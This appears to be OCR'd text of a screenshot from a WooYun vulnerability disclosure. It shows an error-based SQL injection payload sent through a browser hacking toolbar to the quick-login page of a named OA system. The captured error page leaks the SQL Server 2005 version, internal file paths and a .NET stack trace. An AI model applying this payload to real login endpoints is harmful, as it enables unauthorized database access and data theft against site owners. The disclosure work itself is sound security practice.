 lhyasen.myzone.cn/oa/OA_QuickLogin.aspx?info=1'/**/and/**/@@version=1/**/and/**/'a
Google <Ctrl+K>
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://lhyasen.myzone.cn/oa/OA_QuickLogin.aspx?info=1'/**/and/**/@@version=1/**/and/**/'a'='a,520
Split URL
Execute
Enable Post data Enable Referrer
发生未知错误[时间:2015-10-03 21:33:55] System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86) Dec 10 2010
10:56:29 Copyright (c) 1988-2005 Microsoft Corporation Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2) ' 转换成数据类型 int 时失败。 在
ckpApp.OA.Employee.IEmployee.GetEmployee(String empcode) 位置 E:\My Documents\VSProjects\ckpApp.OA\ckpApp.KPOA\Employee\IEmployee.cs:行号 398 在
ASP.oa_quicklogin_aspx.Page_Load(Object sender, EventArgs e) 位置 e:\Webs\OA\OA_QuickLogin.aspx:行号 20 在 System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp,
Object o, Object t, EventArgs e) 在 System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) 在 System.Web.UI.Control.OnLoad(EventArgs e) 在
System.Web.UI.Control.LoadRecursive() 在 System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) --- 内部异常
堆栈跟踪的结尾 --- 在 System.Web.UI.Page.HandleError(Exception e) 在 System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean
includeStagesAfterAsyncPoint) 在 System.Web.UI.Page.ProcessRequest(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) 在
System.Web.UI.Page.ProcessRequest() 在 System.Web.UI.Page.ProcessRequestWithNoAssert(HttpContext context) 在 System.Web.UI.Page.ProcessRequest(HttpContext context) 在
ASP.oa_quicklogin_aspx.ProcessRequest(HttpContext context) 位置 c:\WINDOWS\Microsoft.NET\Framework\v2.0.50727\Temporary ASP.NET Files\oa\12914e41\9b4fe896
\App_Web_hwrux3l9.19.cs:行号 0 在 System.Web.HttpApplication.CallHandlerExecutionStep.System.Web.HttpApplication.IExecutionStep.Execute() 在
System.Web.HttpApplication.ExecuteStep(IExecutionStep step, Boolean& completedSynchronously) -->
www.wooyun.org